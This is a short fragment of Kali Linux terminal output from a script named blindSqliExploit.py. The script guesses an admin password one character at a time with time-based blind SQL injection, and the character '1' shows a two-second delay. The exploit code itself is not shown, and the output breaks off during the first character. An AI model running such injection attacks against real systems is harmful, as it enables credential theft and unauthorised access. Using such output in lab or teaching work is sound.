 ┌──(kali㉿kali)-[~]
└─$ python3 blindSqliExploit.py
Retrieving: admin password 1
a : 0.005461
b : 0.004535
c : 0.004659
d : 0.004439
e : 0.004426
f : 0.004451
g : 0.0042
h : 0.004731
i : 0.004545
j : 0.005393
k : 0.004925
l : 0.005006
m : 0.004577
n : 0.00437
o : 0.005177
p : 0.004615
q : 0.00608
r : 0.005742
s : 0.004857
t : 0.004948
u : 0.004798
v : 0.005836
w : 0.008142
x : 0.005126
y : 0.004995
z : 0.004854
A : 0.007512
B : 0.004453
C : 0.007263
D : 0.006358
E : 0.005186
F : 0.006037
G : 0.005798
H : 0.006916
I : 0.005797
J : 0.008918
K : 0.00561
L : 0.006085
M : 0.005285
N : 0.006523
O : 0.0059
P : 0.009781
Q : 0.00588
R : 0.005469
S : 0.005595
T : 0.006222
U : 0.005846
V : 0.009787
W : 0.005322
X : 0.004981
Y : 0.005412
Z : 0.005354
0 : 0.005388
1 : 2.007492
2 : 0.005511
3 : 0.005328
4 : 0.005156